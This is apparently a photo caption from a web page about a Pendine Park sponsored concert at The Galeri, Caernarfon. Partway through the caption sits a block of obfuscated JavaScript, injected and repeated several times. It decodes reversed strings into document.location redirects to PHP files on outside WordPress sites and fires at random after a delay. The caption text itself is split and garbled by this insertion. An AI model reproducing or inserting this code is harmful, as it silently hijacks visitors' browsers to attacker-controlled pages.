 At the Pendine Park sponsored concert at The Galeri, Caernarfon, from left, Gwynfor Jones, Mari Emlyn, Artistic Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor, Mario Kreft and Gwyn Robertsm Chief Executive of the Galeri.